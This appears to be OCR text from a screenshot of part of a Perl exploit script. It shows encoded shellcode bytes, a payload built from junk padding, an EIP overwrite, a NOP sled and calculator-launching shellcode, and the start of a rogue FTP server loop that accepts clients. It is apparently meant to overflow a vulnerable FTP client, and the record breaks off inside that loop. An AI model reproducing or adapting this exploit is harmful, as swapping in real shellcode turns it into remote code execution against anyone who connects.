
  . 
"\x54\x43\x34\x48\x43\x51\x4f\x46\x51\x4b\x46
  . 
"\x56\x45\x34\x4c\x4b\x47\x36\x50\x30\x4c\x4b
  . 
"\x4c\x4c\x4b\x44\x30\x45\x4c\x4e\x4d\x4c\x4b
  . 
"\x38\x4b\x39\x4a\x58\x4c\x43\x49\x50\x42\x4a
  . 
"\x48\x4c\x30\x4d\x5a\x43\x34\x51\x4f\x45\x38
  . 
"\x4e\x4d\x5a\x44\x4e\x46\x37\x4b\x4f\x4d\x37
  . 
"\x31\x42\x4c\x42\x43\x45\x50\x41\x41";

my $payload = $junk . $eip . $nops . 
$calcshell;

while ( my $data = $sock->accept() ) {

    print "Client Connected!\nAwaiting 
Ftp commands: \n";
